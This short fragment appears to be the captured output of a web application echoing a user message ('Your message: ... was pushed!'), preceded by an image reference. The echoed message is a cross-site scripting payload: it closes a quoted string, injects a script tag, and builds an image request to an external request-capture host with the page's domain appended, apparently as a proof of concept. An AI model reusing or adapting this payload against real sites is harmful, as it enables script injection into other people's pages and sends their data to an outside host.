 Your message: '1337"
<script>
var img = new Image();img.src = "https://enm3vddkwx8b.x.pipedream.net?
some_data=" +
document.domain;document.getElementById('body').appendChild(img);
</script>
"' was pushed!
"